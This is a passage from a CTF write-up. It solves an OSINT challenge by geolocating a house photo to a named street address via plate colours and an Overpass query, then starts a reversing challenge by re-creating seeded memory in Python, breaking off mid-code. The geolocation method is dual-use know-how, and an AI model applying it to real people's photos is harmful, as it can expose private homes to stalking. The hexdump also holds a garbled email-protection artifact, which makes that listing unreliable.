Following the Insomni’hack 2025 CTF, I’ve realized that training was the most useful way to get better and better at CTFs, which is why I’ve decided to take part at this CTF event. Although I was alone, I’ve managed to be 769th out of the 8130 teams.

This write-up will contain the challenges I’ve solved in the order I enjoyed them the most. Starting with an OSINT challenge that lots of people were struggling with, Hillside Haven.
The Hillside Haven (OSINT)

The picture above is the house we had to find. A simple reverse image search would not do the trick, so let’s dive into the information that can be seen from the picture itself:
- There is a small hill in the background on the left
- The house number is 356
- There are overhead power lines
- There is a number plate that seems to be orange, white and dark blue/black
Here are the items I’m mentioning captured:




Looking at this information, as well as the challenge description, which mentioned the “Western Hills district”, I went ahead and looked at number plate of US states on the west coast on Google Maps Streetview: California, Oregon and Seattle.
When going at random places in California, we can see the number plate being very close to the number plate on the picture we have to find, so that isolates the state to be California. Looking at example number plates of Oregon and Seattle also showed that these were likely not the right states:


So, now that I know the state, I considered Los Angeles or San Francisco to be the main citites this house be in, just because they’re the biggest. To confirm this, I’ve asked a friend which confirmed me the following:
- Based on the foliage it looks more northern, but not all the way north
- The greenery indicates it’s probably near water
- Not somewhere incredibly rural because there is a trash and recycle system, so not in the middle of nowhere
- It’s not Los Angeles
With this additional and valuable information, I went ahead and focused my search on San Francisco. But not San Francisco directly, just because of the hill on the background, it’s not possible for it to be in the middle of the city. So I focused my search on the northern part of San Francisco. So I’ve written a simple Overpass query to get the houses with numbers in range of 350-359 in that bounding box. Why the range? Because Open Street Map may not have that exact house number mapped and its relevant data. Here is the query I’ve used:
[out:json];
{{bbox=37.8415,-122.6698,38.0405,-122.1316}}
(
way["addr:housenumber"~"^3(5[0-9])$"]({{bbox}});
);
out body;
>;
out skel qt;The bbox is a bounding box of the following coordinates:
- Top left: 38°02’25.9”N 122°40’11.1”W
- Bottom right: 37°48’06.2”N 121°56’26.1”W

So now it’s just a quesion of time and dedication, going at those locations on Google Maps and find a house with number 356 that match the image above.
After some time I’ve found the house in question being 356 Coventry Road, the flag.

EndlessCycle (Reversing)
We were given a binary file (Download the file) to reverse.
Looking at the result of the disassembler, it looks like a new virtual memory-mapped region is created with mmap, likely for some hidden instructions.

The values appended to the mmap are also randomly generated, but not entirely because we know the random seed that is being used: srand(data_42b8), which is srand(0xcfd2bc5b).
To generate the virtual memory, the code performs the following:
- For-loop over the size of the new virtual memory,
0x9E, withibeing the iterated number- For-loop over
data_4040[i]- Generate random numbers but don’t do anything with them
- Generate a random number and append it to the virtual memory
- For-loop over
data_4040 is just an array, nothing too spectacular about it, just need to re-create it.
So let’s re-create the virtual memory generated with Python, using the known seed and stages. We can then also use r2 to get the disassembly of the generated virtual memory.
Do note that we could just use dump memory /home/krypton/Desktop/dumped $rip $rip+0x1000 to dump that data via GDB directly, but I was trying to solve the challenge on my Mac directly, with no VM…
import ctypes
libc = ctypes.CDLL("libc.so.6")
"""
00004040 data_4040:
00004040 0c 00 00 00 70 00 00 00 27 00 00 00 e8 00 00 00 8e 00 00 00 55 00 00 00 20 00 00 00 a1 02 00 00 ....p...'...........U... .......
00004060 39 00 00 00 21 00 00 00 70 00 00 00 2e 03 00 00 67 01 00 00 51 02 00 00 f3 00 00 00 e9 01 00 00 9...!...p.......g...Q...........
00004080 28 03 00 00 5d 00 00 00 a2 01 00 00 e6 02 00 00 49 00 00 00 7c 00 00 00 77 01 00 00 61 00 00 00 (...]...........I...|...w...a...
000040a0 f9 00 00 00 1a 00 00 00 cb 01 00 00 50 01 00 00 4a 00 00 00 38 00 00 00 b9 00 00 00 2a 00 00 00 ............P...J...8.......*...
000040c0 f5 00 00 00 c4 00 00 00 0e 00 00 00 5d 01 00 00 12 00 00 00 8f 00 00 00 10 00 00 00 7c 01 00 00 ............]...............|...
000040e0 46 00 00 00 07 00 00 00 05 00 00 00 bf 02 00 00 09 00 00 00 40 03 00 00 bf 00 00 00 69 00 00 00 [email protected]...
00004100 78 01 00 00 9a 01 00 00 58 00 00 00 99 02 00 00 37 00 00 00 6a 00 00 00 63 01 00 00 41 00 00 00 x.......X.......7...j...c...A...
00004120 0e 01 00 00 29 00 00 00 36 00 00 00 2f 02 00 00 69 00 00 00 08 00 00 00 63 00 00 00 c6 00 00 00 ....)...6.../...i.......c.......
00004140 ee 00 00 00 fc 00 00 00 3b 00 00 00 5b 00 00 00 21 00 00 00 24 00 00 00 9b 00 00 00 42 00 00 00 ........;...[...!...$.......B...
00004160 ba 00 00 00 c1 00 00 00 46 00 00 00 66 02 00 00 dc 01 00 00 4d 00 00 00 06 00 00 00 23 00 00 00 ........F...f.......M.......#...
00004180 00 00 00 00 23 01 00 00 2c 00 00 00 42 00 00 00 16 01 00 00 d3 00 00 00 ed 00 00 00 d6 00 00 00 ....#...,...B...................
000041a0 9f 00 00 00 15 00 00 00 a2 00 00 00 e9 00 00 00 53 02 00 00 47 00 00 00 05 03 00 00 24 01 00 00 ................S...G.......$...
000041c0 44 02 00 00 58 00 00 00 be 00 00 00 1b 00 00 00 b1 01 00 00 1b 00 00 00 45 00 00 00 27 00 00 00 D...X...................E...'...
000041e0 cd 00 00 00 6c 00 00 00 97 00 00 00 e7 02 00 00 d7 03 00 00 ee 00 00 00 76 05 00 00 73 00 00 00 ....l...................v...s...
00004200 0f 01 00 00 c5 01 00 00 7f 00 00 00 a6 00 00 00 c5 00 00 00 5c 03 00 00 0f 02 00 00 23 00 00 00 ....................\.......#...
00004220 4e 01 00 00 f1 00 00 00 04 01 00 00 fe 01 00 00 0f 00 00 00 67 00 00 00 33 02 00 00 fd 00 00 00 N...................g...3.......
00004240 04 01 00 00 94 00 00 00 c4 01 00 00 f0 00 00 00 8c 00 00 00 2b 00 00 00 96 00 00 00 14 00 00 00 ....................+...........
00004260 c8 00 00 00 de 00 00 00 dc 01 00 00 00 00 00 00 37 01 00 00 61 00 00 00 16 00 00 00 57 00 00 00 ................7...a.......W...
00004280 66 02 00 00 4d 04 00 00 83 01 00 00 22 00 00 00 20 00 00 00 d6 00 00 00 6a 01 00 00 2b 00 00 00 f...M......."... .......j...+...
000042a0 54 01 00 00 a5 00 00 00 a4 00 00 00 2a 01 00 00 3f 01 00 00 e2 02 00 00 T...........*...?.......
"""
dword_4040 = [
0xC, 0x70, 0x27, 0xE8, 0x8E, 0x55, 0x20, 0x2A1, 0x39, 0x21, 0x70, 0x32E, 0x167,
0x251, 0xF3, 0x1E9, 0x328, 0x5D, 0x1A2, 0x2E6, 0x49, 0x7C, 0x177, 0x61, 0xF9,
0x1A, 0x1CB, 0x150, 0x4A, 0x38, 0xB9, 0x2A, 0xF5, 0xC4, 0xE, 0x15D, 0x12, 0x8F,
0x10, 0x17C, 0x46, 0x7, 0x5, 0x2BF, 0x9, 0x340, 0xBF, 0x69, 0x178, 0x19A, 0x58,
0x299, 0x37, 0x6A, 0x163, 0x41, 0x10E, 0x29, 0x36, 0x22F, 0x69, 0x8, 0x63, 0xC6,
0xEE, 0xFC, 0x3B, 0x5B, 0x21, 0x24, 0x9B, 0x42, 0xBA, 0xC1, 0x46, 0x266, 0x1DC,
0x4D, 0x6, 0x23, 0x0, 0x123, 0x2C, 0x42, 0x116, 0xD3, 0xED, 0xD6, 0x9F, 0x15,
0xA2, 0xE9, 0x253, 0x47, 0x305, 0x124, 0x244, 0x58, 0xBE, 0x1B, 0x1B1, 0x1B, 0x45,
0x27, 0xCD, 0x6C, 0x97, 0x2E7, 0x3D7, 0xEE, 0x576, 0x73, 0x10F, 0x1C5, 0x7F, 0xA6,
0xC5, 0x35C, 0x20F, 0x23, 0x14E, 0xF1, 0x104, 0x1FE, 0xF, 0x67, 0x233, 0xFD, 0x104,
0x94, 0x1C4, 0xF0, 0x8C, 0x2B, 0x96, 0x14, 0xC8, 0xDE, 0x1DC, 0x0, 0x137, 0x61,
0x16, 0x57, 0x266, 0x44D, 0x183, 0x22, 0x20, 0xD6, 0x16A, 0x2B, 0x154, 0xA5, 0xA4,
0x12A, 0x13F, 0x2E2,
]
seed = 0xCFD2BC5B
libc.srand(seed)
mem_size = 0x9E
mapped_memory = [""]*mem_size
for i in range(mem_size):
for _ in range(dword_4040[i]):
